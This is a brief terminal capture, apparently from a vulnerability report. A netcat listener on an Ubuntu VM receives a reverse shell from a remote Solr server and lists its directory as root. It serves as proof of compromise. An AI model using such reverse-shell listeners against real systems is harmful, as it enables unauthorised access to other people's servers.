 ubuntu@VM-8-3-ubuntu:~$ nc -lvvnp 5000
Listening on 0.0.0.0 5000
Connection received on 34.145.136.229 50476
bash: no job control in this shell
[root@solr-master-trans-slave-1-04apr23 server]# ls
ls
contexts
etc
lib
logs
modules
README.txt
resources